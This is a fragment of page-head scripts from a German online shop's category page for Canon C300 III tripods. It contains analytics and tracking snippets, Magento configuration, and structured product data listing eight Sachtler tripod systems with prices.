  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CF02IKJC77U208RSODBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
(function soluteLandingTracking(){
 if (location.href.indexOf("soluteclid") < 0) return;
 localStorage.setItem("soluteclid", (new Date()).getTime()+" "+location.href);
 var url = "https://cmodul.solutenetwork.com/landing";
 url += "?url=" + encodeURIComponent(location.href);
 var req = new XMLHttpRequest();
 req.open("GET", url);
 req.send();
})();
</script>
<script>window.gtranslateSettings = {"default_language":"de","languages":[,"de","en","fr","it","es","nl","pl","uk","lv","et","ru","zh-CN","ja","hr","da","bg","hu","sk","el","fi","ro","hi","tr","be","lt"],"wrapper_selector":".gtranslate_wrapper","switcher_vertical_position":"top"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dwf.js" defer></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4BPSHVCQH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BPSHVCQH7');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071789268');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="4rq9OXL6uMBJ5ghH59VGXA" async></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ImageObject",
      "@id": "https://www.toneart-shop.de/#logo",
      "url": "https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png"
    },
    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#org",
      "name": "TONEART Shop",
      "legalName": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "brand": { "@id": "https://www.toneart-shop.de/#brand" },
      "paymentAccepted": [
        "Invoice",
        "PayPal",
        "Credit Card",
        "Apple Pay",
        "Google Pay",
        "Klarna",
        "Bank Transfer"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "contactType": "customer service",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        },
        {
          "@type": "ContactPoint",
          "contactType": "sales",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 14,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
        "refundType": "https://schema.org/FullRefund",
        "applicableCountry": "DE"
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "@id": "https://www.toneart-shop.de/#offer-catalog",
        "name": "TONEART Key Categories",
        "itemListElement": [
          { "@type": "OfferCatalog", "name": "Solar",     "url": "https://www.toneart-shop.de/solar.html" },
          { "@type": "OfferCatalog", "name": "Robots",    "url": "https://www.toneart-shop.de/robots.html" },
          { "@type": "OfferCatalog", "name": "Drohnen",   "url": "https://www.toneart-shop.de/drohnen.html" },
          { "@type": "OfferCatalog", "name": "Camcorder", "url": "https://www.toneart-shop.de/camcorder.html" },
          { "@type": "OfferCatalog", "name": "Objektive", "url": "https://www.toneart-shop.de/objektive.html" },
          { "@type": "OfferCatalog", "name": "Gimbals",   "url": "https://www.toneart-shop.de/gimbals.html" },
          { "@type": "OfferCatalog", "name": "Monitore",  "url": "https://www.toneart-shop.de/monitore.html" },
          { "@type": "OfferCatalog", "name": "Video",     "url": "https://www.toneart-shop.de/video.html" },
          { "@type": "OfferCatalog", "name": "Licht",     "url": "https://www.toneart-shop.de/licht.html" },
          { "@type": "OfferCatalog", "name": "Ton",       "url": "https://www.toneart-shop.de/ton.html" },
          { "@type": "OfferCatalog", "name": "Akkus",     "url": "https://www.toneart-shop.de/akkus.html" },
          { "@type": "OfferCatalog", "name": "Grip",      "url": "https://www.toneart-shop.de/grip.html" }
        ]
      }
    },
    {
      "@type": "Brand",
      "@id": "https://www.toneart-shop.de/#brand",
      "name": "TONEART",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "slogan": "The ai e-Commerce pioneers"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.toneart-shop.de/#organization",
  "name": "TONEART GmbH & Co. KG",
  "url": "https://www.toneart-shop.de",
  "description": "AI-ready e-commerce system with structured data and automation.",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "systemStatus",
      "value": "operational"
    },
    {
      "@type": "PropertyValue",
      "name": "aiReadiness",
      "value": "true"
    },
    {
      "@type": "PropertyValue",
      "name": "softwareVersion",
      "value": "2.0.45"
    },
    {
      "@type": "PropertyValue",
      "name": "platformType",
      "value": "web"
    }
  ]
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
    require([
        'jquery',
        'pmcustom'
    ], function ($, script) {
        
    });</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","@id":"https://www.toneart-shop.de/zubehoer/canon-c300-iii-zubehor/canon-c300-iii-stativ.html#category","url":"https://www.toneart-shop.de/zubehoer/canon-c300-iii-zubehor/canon-c300-iii-stativ.html","name":"Canon C300 III - Stativ","identifier":{"@type":"PropertyValue","name":"AI-verified E-Commerce Signal","value":"powered by TONEART AI Division"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.toneart-shop.de\/","name":"toneart-shop","about":"TONEART-Shop - Einer der besten Shops f\u00fcr Camcorder, Solartechnik und Robotics! Profitieren Sie von unserem 0% Leasing, 30 Tage Zahlungsziel und Ratenkauf!"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.toneart-shop.de\/","name":"TONEART GmbH & Co. KG","description":"TONEART-Shop ist ein deutscher Fachh\u00e4ndler f\u00fcr professionelle Film-, Video- und Audio-Technik sowie Robotik und Energiesysteme. Wir bieten fachkundige Beratung, zuverl\u00e4ssigen Support und schnellen Versand f\u00fcr Creator, Studios und Unternehmen.","telephone":"+49 (0)821 450360-0","email":"info@toneart-shop.de","faxNumber":"+49 (0)821 450360-10","address":{"@type":"PostalAddress","addressCountry":"DE","addressLocality":"Augsburg","addressRegion":"Bayern (BY)","streetAddress":"BUHL BUSINESS CENTER \u2014 Alfred-Nobel-Stra\u00dfe 9","postalCode":"86156"},"sameAs":[["https:\/\/www.youtube.com\/@toneartshop","https:\/\/www.instagram.com\/toneartshop\/","https:\/\/www.facebook.com\/TONEARTmediavision","https:\/\/www.tiktok.com\/@toneartshop","https:\/\/x.com\/TONEARTmedia","https:\/\/www.pinterest.com\/toneartshop\/","https:\/\/www.linkedin.com\/company\/toneart\/","https:\/\/vimeo.com\/toneart"]],"image":"https:\/\/www.toneart-shop.de\/media\/seller_image\/default\/toneart-ai-pioneers-logo.png","url":"https:\/\/www.toneart-shop.de\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/zubehoer\/canon-c300-iii-zubehor.html","name":"Canon C300 III - Zubeh\u00f6r"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/zubehoer\/canon-c300-iii-zubehor\/canon-c300-iii-stativ.html","name":"Canon C300 III - Stativ"},"position":2}]}</script>
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js"></script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magictoolbox.utils.min.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'inner',
		'zoomDistance':15,
		'selectorTrigger':'hover',
		'transitionEffect':true,
		'lazyZoom':true,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'magnifier',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':true,
		'zoomCaption':'top',
		'hint':'always',
		'textHoverZoomHint':'Bewegen Sie die Mouse über das Bild!',
		'textClickZoomHint':'Click to zoom'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'magnifier',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom'
	}
mzOptions.onZoomReady = function(){ 
    var img = document.querySelector('div.mz-lens img'); 
    if (img && img.outerHTML.indexOf('data:image') > -1) { 
        img.setAttribute('alt', document.querySelector('.MagicZoom figure > img').getAttribute('alt')); 
    } 
} </script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'vertical',
		'mode':'scroll',
		'items':'12',
		'speed':5000,
		'autoplay':5000,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':true,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':true
	}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.toneart-shop.de\/zubehoer\/canon-c300-iii-zubehor\/canon-c300-iii-stativ.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Canon C300 III - Stativ","url":"https:\/\/www.toneart-shop.de\/zubehoer\/canon-c300-iii-zubehor\/canon-c300-iii-stativ.html","numberOfItems":8,"itemListElement":[{"@type":"Product","name":"Sachtler System Aktiv8T Flowtech75 GS","description":"Mit dem Sachtler System Aktiv8T Flowtech75 GS erhalten Sie ein leistungsstarkes Tripod System, das mit Touch &amp; Go kompatibel ist. Sobald Sie Ihre Kamera auf dem Stativkopf befestigt haben, balanciert die gesamte Kameraplatte automatisch Ihr Setup aus. Das Tripod System verf\u00fcgt \u00fcber eine maximale Nutzlast von ca. 12 kg sowie SpeedLevel\u2122 und SpeedSwap\u2122 Technologie, die schnelle Wechsel und ein pr\u00e4zises Nivellieren erm\u00f6glichen. Kaufen Sie jetzt online das Sachtler System Aktiv8T Flowtech75 GS mit vielen weiteren Produkten von Sachtler online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/s\/a\/sachtler-system-aktiv8t-flowtech75-gs_stativ_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":3266.61,"url":"https:\/\/www.toneart-shop.de\/sachtler-system-aktiv8t-flowtech75-gs.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Sachtler","gtin13":"5060520687346","sku":"SA-S2068T-FTGS","weight":"1.000000 kgs","category":"Canon C300 III - Stativ"},{"@type":"Product","name":"Sachtler System Aktiv10 Flowtech100 GS","description":"Mit dem Sachtler System Aktiv10 Flowtech100 GS erhalten Sie ein professionelles Stativsystem mit max. 12 kg Traglast. Konzipiert f\u00fcr Langlebigkeit und besondere Leistungsf\u00e4higkeit erm\u00f6glicht das Tripod System mit Bodenspinne ein blitzschnelles Nivellieren und Positionieren der Kameraeinheit. Kaufen Sie jetzt online das Sachtler System Aktiv10 Flowtech100 GS mit vielen weiteren Produkten von Sachtler online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/s\/a\/sachtler-system-aktiv10-flowtech100-gs_stativsystem_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":4764.76,"url":"https:\/\/www.toneart-shop.de\/sachtler-system-aktiv10-flowtech100-gs.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Sachtler","gtin13":"5060520688282","sku":"SA-S2072S-FTGS","weight":"1.000000 kgs","category":"Canon C300 III - Stativ"},{"@type":"Product","name":"Sachtler System Aktiv8 Flowtech75 GS","description":"Mit dem Sachtler System Aktiv8 Flowtech75 GS erhalten Sie ein\u00a0leistungsstarkes Tripod System mit modernster\u00a0Technologie. Ein\u00a0geringes Eigengewicht gepaart mit einer maximalen Nutzlast von ca. 12 kg erm\u00f6glicht einen\u00a0flexiblen und anpassungsf\u00e4higen Workflow.\u00a0\u00dcberzeugen Sie sich selbst von dem\u00a0SpeedLevel\u2122 und SpeedSwap\u2122 Mechanismus, der f\u00fcr schnelle Wechsel und ein pr\u00e4zises Nivellieren sorgt.\u00a0Kaufen Sie jetzt das Sachtler System Aktiv8 Flowtech75 GS mit vielen weiteren Produkten von Sachtler online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/s\/a\/sachtler-system-aktiv8-flowtech75-gs_tripod_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":3266.61,"url":"https:\/\/www.toneart-shop.de\/sachtler-system-aktiv8-flowtech75-gs.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Sachtler","gtin13":"5060520687322","sku":"SA-S2068S-FTGS","weight":"1.000000 kgs","category":"Canon C300 III - Stativ"},{"@type":"Product","name":"Sachtler System Aktiv10 Flowtech100 MS","description":"Das Sachtler System Aktiv10 Flowtech100 MS\u00a0vereint Langlebigkeit mit Leistungsf\u00e4higkeit und Flexibilit\u00e4t f\u00fcr Ihren Arbeitsprozess.\u00a0Das\u00a0professionelle Stativsystem mit einer maximalen Traglast von ca 12 kg erm\u00f6glicht, in Kombination mit dem\u00a0Sachtler Aktiv10\u00a0Fluidkopf, ein\u00a0blitzschnelles Nivellieren und Positionieren der Kameraeinheit.\u00a0Kaufen Sie jetzt online das Sachtler System Aktiv10 Flowtech100 MS mit vielen weiteren Produkten von Sachtler online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/s\/a\/sachtler-system-aktiv10-flowtech100-ms_stativsystem_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":5131.28,"url":"https:\/\/www.toneart-shop.de\/sachtler-system-aktiv10-flowtech100-ms.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Sachtler","gtin13":"5060520688275","sku":"SA-S2072S-FTMS","weight":"1.000000 kgs","category":"Canon C300 III - Stativ"},{"@type":"Product","name":"Sachtler System Aktiv8 Flowtech75 MS","description":"Das Sachtler System Aktiv8 Flowtech75 MS begeistert mit neuartiger und leistungsstarker Technologie. Gleichzeitig erm\u00f6glicht das geringe Gewicht ein flexibles Arbeiten. Der Sachtler Aktiv8 Fluidkopf verf\u00fcgt \u00fcber eine maximale Nutzlast von 12 kg und ist so optimal geeignet f\u00fcr professionelle Camcorder sowie digitale Filmkameras. Kaufen Sie jetzt online das Sachtler System Aktiv8 Flowtech75 MS mit vielen weiteren Produkten von Sachtler online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/s\/a\/sachtler-system-aktiv8-flowtech75-ms_stativsystem_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":3266.61,"url":"https:\/\/www.toneart-shop.de\/sachtler-system-aktiv8-flowtech75-ms.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Sachtler","gtin13":"5060520687315","sku":"SA-S2068S-FTMS","weight":"1.000000 kgs","category":"Canon C300 III - Stativ"},{"@type":"Product","name":"Sachtler System Aktiv6 Flowtech75 GS","description":"Das Sachtler System Aktiv6 Flowtech75 GS stellt ein professionelles, innovatives Set aus Stativ und Aktiv Fluidkopf dar und erm\u00f6glicht Ihnen eine fl\u00fcssige Arbeitsweise. Der Sachtler Aktiv6 Fluidkopf ist verwendbar mit einer Traglast von bis zu 8 kg. Kaufen Sie jetzt das Sachtler System Aktiv6 Flowtech75 GS mit vielen weiteren Produkten von Sachtler online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/s\/a\/sachtler-system-aktiv6-flowtech75-gs_set_toneart-shop_1.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":2785.55,"url":"https:\/\/www.toneart-shop.de\/sachtler-system-aktiv6-flowtech75-gs.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Sachtler","gtin13":"5060520687308","sku":"SA-S2064S-FTGS","weight":"1.000000 kgs","category":"Canon C300 III - Stativ"},{"@type":"Product","name":"Sachtler System Aktiv8T Flowtech75 MS","description":"Mit dem Sachtler System Aktiv8T Flowtech75 MS erhalten Sie ein professionelles Stativsystem mit einer maximalen Traglast von ca. 12 kg. Der Sachtler Aktiv8T Fluidkopf \u00fcberzeugt mit modernster Technologie, die blitzschnelle Wechsel und eine pr\u00e4zise Nivellierung erm\u00f6glichen. Kaufen Sie jetzt online das Sachtler System Aktiv8T Flowtech75 MS mit vielen weiteren Produkten von Sachtler online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/s\/a\/sachtler-system-aktiv8t-flowtech75-ms_stativ_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":3266.61,"url":"https:\/\/www.toneart-shop.de\/sachtler-system-aktiv8t-flowtech75-ms.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Sachtler","gtin13":"5060520687339","sku":"SA-S2068T-FTMS","weight":"1.000000 kgs","category":"Canon C300 III - Stativ"},{"@type":"Product","name":"Sachtler System Aktiv6 Flowtech75 MS","description":"Sachtler System Aktiv6 Flowtech75 MS \u00fcberzeugt mit neuwertiger, leistungsstarker Technologie, ist flexibel einsetzbar und leicht zu transportieren. Der Sachtler Aktiv6 l\u00e4sst sich mit einer Traglast von bis zu 8 kg verwenden. Kaufen Sie jetzt online das Sachtler System Aktiv6 Flowtech75 MS\u00a0mit vielen weiteren Produkten von Sachtler online im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/s\/a\/sachtler-system-aktiv6-flowtech75-ms_stativ_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":2785.55,"url":"https:\/\/www.toneart-shop.de\/sachtler-system-aktiv6-flowtech75-ms.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Sachtler","gtin13":"5060520687292","sku":"SA-S2064S-FTMS","weight":"1.000000 kgs","category":"Canon C300 III - Stativ"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".category-description"
            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".toneart\u002Dshop.de",
                "secure": true,
                "lifetime": "9999999"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
